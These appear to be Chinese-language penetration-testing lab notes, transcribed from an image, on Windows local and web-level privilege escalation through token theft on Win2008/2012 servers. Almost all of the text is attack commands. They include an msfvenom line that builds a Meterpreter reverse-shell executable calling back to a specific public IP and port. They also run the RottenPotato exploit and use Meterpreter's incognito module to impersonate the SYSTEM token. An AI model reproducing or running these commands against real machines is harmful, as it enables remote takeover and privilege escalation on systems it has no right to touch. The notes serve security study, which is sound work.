 31 #WIN-本地用户-Web-令牌窃取&土豆
32 令牌窃取 Win2008 Win2012 阿里云服务器
33 假冒令牌可以假冒一个网络中的另一个用户进行各类操作。
34 所以当一个攻击者需要域管理员的操作权限时候，需通过假冒域管理员的令牌进行攻击。
35 1、本地权限 - Test in Win2008 阿里云服务器
36 msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f
exe -o msf.exe
37 use incognito
38 list_tokens -u
39 impersonate_token "NT AUTHORITY\SYSTEM"
40
41 2、Web权限 - Test in Win2008 12 16 阿里云服务器
42 execute -cH -f ./potato.exe //配合烂土豆
43 use incognito
44 list_tokens -u
45 impersonate_token "NT AUTHORITY\SYSTEM"